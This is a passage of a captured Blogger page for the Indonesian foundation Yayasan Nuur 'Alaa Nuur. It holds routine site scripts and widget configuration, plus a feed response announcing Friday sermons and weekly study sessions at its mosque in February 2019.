i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_XAkFslyas2R8AvKzpBmwftcwLGHfPV0atfegAPfGLOFtlIh-t4vhzuAYrgmkV4bFaK3m344GhX202MgA-nkKWC7wMT8hD3FlcaH32hDxp_yYVestxmBqT30WvT-lZEzQuM8bkbeMD8/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5N2iNA83rbU3ZUfAw6pCyIa1KgAg:1768661347896';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7573727657382606177','//www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html','7573727657382606177');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7573727657382606177', 'title': 'Yayasan Nuur \x27Alaa Nuur (YASNAN)', 'url': 'https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html', 'canonicalUrl': 'https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html', 'homepageUrl': 'https://www.yasnan.or.id/', 'searchUrl': 'https://www.yasnan.or.id/search', 'canonicalHomepageUrl': 'https://www.yasnan.or.id/', 'blogspotFaviconUrl': 'https://www.yasnan.or.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yayasan Nuur \x26#39;Alaa Nuur (YASNAN) - Atom\x22 href\x3d\x22https://www.yasnan.or.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Yayasan Nuur \x26#39;Alaa Nuur (YASNAN) - RSS\x22 href\x3d\x22https://www.yasnan.or.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yayasan Nuur \x26#39;Alaa Nuur (YASNAN) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7573727657382606177/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yayasan Nuur \x26#39;Alaa Nuur (YASNAN) - Atom\x22 href\x3d\x22https://www.yasnan.or.id/feeds/446116866996730670/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '446116866996730670', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFv2qOxDNgWWpoI4Pk1T97rCm0ss9RakizSKVfwQIInAz8ME3JTjX4hELQstcSMxzxjnmciSHFCeKHApinscVuJQbIbE6K8msqUDhPuDnl0jU7t0L_KJSRspwS4T2ZPY7EWfi2S9Ngc7s/s72-c/1514341695853.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFv2qOxDNgWWpoI4Pk1T97rCm0ss9RakizSKVfwQIInAz8ME3JTjX4hELQstcSMxzxjnmciSHFCeKHApinscVuJQbIbE6K8msqUDhPuDnl0jU7t0L_KJSRspwS4T2ZPY7EWfi2S9Ngc7s/s640/1514341695853.jpg', 'pageName': 'Info Khotib \x26amp; Kajian Pekan 5', 'pageTitle': 'Yayasan Nuur \x27Alaa Nuur (YASNAN): Info Khotib \x26amp; Kajian Pekan 5'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Info Khotib \x26amp; Kajian Pekan 5', 'description': 'MEMAKAI PAKAIAN PUTIH PADA HARI JUM\u2019AT  Asy Syaikh Ubaid bin Abdillah al Jabiry hafizhahullah  Semoga Allah membalas anda kebaikan wahai Sya...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFv2qOxDNgWWpoI4Pk1T97rCm0ss9RakizSKVfwQIInAz8ME3JTjX4hELQstcSMxzxjnmciSHFCeKHApinscVuJQbIbE6K8msqUDhPuDnl0jU7t0L_KJSRspwS4T2ZPY7EWfi2S9Ngc7s/s640/1514341695853.jpg', 'url': 'https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 446116866996730670}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '7573727657382606177', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY45qfaM-3yrtOJnccZDjMUhjEqcwA:1768661347896', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yasnan.or.id/feeds/posts/default/-/Khotib?alt=json-in-script&max-results=3&callback=jQuery1110015525989512026062_1768661348323&_=1768661348324
body_size: 4121
content:
// API callback
jQuery1110015525989512026062_1768661348323({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7573727657382606177"},"updated":{"$t":"2025-11-02T22:04:20.647-08:00"},"category":[{"term":"Info Kajian"},{"term":"Info SDIT NAN"},{"term":"Info TKIT"},{"term":"Dunia Pendidikan"},{"term":"Khotib"},{"term":"As Sunnah"},{"term":"Buletin Dakwah Masnan"},{"term":"Hari Raya"},{"term":"Tanya Jawab"},{"term":"keluarga"},{"term":"ppdbtkit_sditnan"},{"term":"Aqidah"},{"term":"Donasi"},{"term":"Fiqih"},{"term":"SPMB 2026 2027"},{"term":"Amalan Syar'i"},{"term":"Info MA'HAD NAN"},{"term":"Referensi Buku\/Kitab"},{"term":"SK Murid Baru"},{"term":"penerimaan siswabaru"},{"term":"sditnan"},{"term":"#daurohalquran"},{"term":"1443"},{"term":"Artikel Islam"},{"term":"Hadist"},{"term":"Hijriyyah"},{"term":"Hikmah"},{"term":"Khotib;Hari Raya"},{"term":"Maklumat"},{"term":"banjir bandang"},{"term":"bencana garut"},{"term":"harirayaied"},{"term":"info masnan"},{"term":"kholid maulana"},{"term":"kontes"},{"term":"lokersditnan"},{"term":"masjidnuuralaanuur"},{"term":"masnan"},{"term":"muharram"},{"term":"peduligarut"},{"term":"profil sditnan; yasnan"},{"term":"qurban 1442"},{"term":"syawwal"},{"term":"yasnan peduli garut"}],"title":{"type":"text","$t":"Yayasan Nuur 'Alaa Nuur (YASNAN)"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yasnan.or.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7573727657382606177\/posts\/default\/-\/Khotib?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yasnan.or.id\/search\/label\/Khotib"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7573727657382606177\/posts\/default\/-\/Khotib\/-\/Khotib?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"adm.yasnan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12239322255152172714"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7573727657382606177.post-1627879589429862386"},"published":{"$t":"2019-02-11T20:03:00.000-08:00"},"updated":{"$t":"2019-02-11T22:40:24.698-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Info Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khotib"}],"title":{"type":"text","$t":"Info Kajian MASNAN pkn 3"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;بســم اللّـﮧ الرحمن الرحيم\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;•┈┈┈┈•✿♻✿•┈┈┈┈•\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; INFO KAJIAN MASNAN\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;•┈┈┈┈•✿♻✿•┈┈┈┈•\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nNabi shallallahu alaihi wassalam bersabda :\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n“Barangsiapa yang menempuh suatu jalan utk menuntut ilmu, maka اَللّهُ mudahkan jalannya menuju Surga.” (HR. Ahmad V\/196, Abu Dawud no.3641, Tirmidzi no.2682)\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAjak keluarga ,saudara, tetangga dan teman utk menghadiri majelis ilmu di Malang dan Batu yang bisa diikuti insya Allah :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n•┈┈┈┈•✿♻✿•┈┈┈┈•\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n📅Hari : Jum'at 15 Feb 2019\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n⏰Waktu : 12:08 s.d Selesai\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n🕌Tempat : Masjid Nuur 'Alaa Nuur\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n📋Tema : Khotbah Jum'at\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n🎙Khotib: Ust Marwan Hadidi MpdI\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n🚨Info: KHUSUS IKHWAN\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n•┈┈┈┈•✿✍✿•┈┈┈┈•\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n📅Hari : Sabtu 16 Feb 2019\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n⏰Waktu : Ba'da Maghrib\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n🕌Tempat : Masjid Nuur 'Alaa Nuur\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n📋Tema : Pelajari Aqidah \u0026amp; Manhaj Para Sahabat\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n🎙Pemateri : Ust Umar Baladraf, M.PDI\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n🚨Info: UMUM Ikhwan \u0026amp; Akhwat\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n•┈┈┈┈•✿✍✿•┈┈┈┈•\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n📅Hari : Ahad 17 Feb 2019\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n⏰Waktu : Bada Shubuh - 06:30 WIB\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n🕌Tempat : MASNAN\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n📋Tema : Syarah Kitabut Tauhid\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n🎙Pemateri : Ust Abu Ya'la Hizbul Majid\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n🚨Info: UMUM Ikhwan \u0026amp; Akhwat\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n•┈┈┈┈•✿🕋✿•┈┈┈┈•\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n📅Hari : Selasa 19 Feb 2019\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n⏰Waktu\u0026nbsp; : 09:00 s.d 11:00 WIB\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n🕌Tempat : MASNAN\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n📋Tema : Mulia dengan Manhaj Salaf\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n🎙Pemateri : Ust\u0026nbsp; Ilham Thabrani\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n🚨Info: KHUSUS UMMAHAT\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n•┈┈┈┈•✿🕋✿•┈┈┈┈•\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nDiharapkan:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n⏰ datang tepat waktu.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n✍ membawa alat tulis utk mencatat fawaid kajian.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n📚 menjaga adab dalam majelis ilmu.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nMohon ta'awun menyebarkan info dakwah ini. Semoga menjadi sebab hidayah dan pemberat timbangan kebaikan kita di hari kiamat insya Allah\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; •┈┈┈┈•✿🕋✿•┈┈┈┈•\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; MASJID NUUR 'ALAA NUUR\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Menebar Da'wah sunnah\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; diatas Manhaj Salaful Ummah\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; •┈┈┈┈•✿🕋✿•┈┈┈┈•\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n🔰INFO MASNAN\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n💼bit.ly\/infomasnanikhwan\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n👜bit.ly\/infomasnanummahat\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n📟telegram.me\/Infomasnan\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n📡https:\/\/www.youtube.com\/user\/masnan1000\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n💻 www.yasnan.or.id\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n#silahkandishare\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n🚀Yuk bantu dakwah Kajian MASNAN dengan berdonasi ke Rek.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: sans-serif;\"\u003EBank Syariah Mandiri 7086 04 1717 atas nama Yayasan Nuur 'Alaa Nuur\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3K49TaudG4ei17Z_16jhfkRMHEV8midTdb8GyNCSIUxdwmCC6kbUFobI4TAZlXT44dDZOzvbLxVBd11QaPiryabOqx_XdWhyphenhyphen0eRakv8uOJsbWCGXlwl7Vq7ISruW0biBVTHYzqLOWuU\/s1600\/IMG_20190212_133636_931.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3K49TaudG4ei17Z_16jhfkRMHEV8midTdb8GyNCSIUxdwmCC6kbUFobI4TAZlXT44dDZOzvbLxVBd11QaPiryabOqx_XdWhyphenhyphen0eRakv8uOJsbWCGXlwl7Vq7ISruW0biBVTHYzqLOWuU\/s320\/IMG_20190212_133636_931.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: sans-serif;\"\u003E\u003Cbr 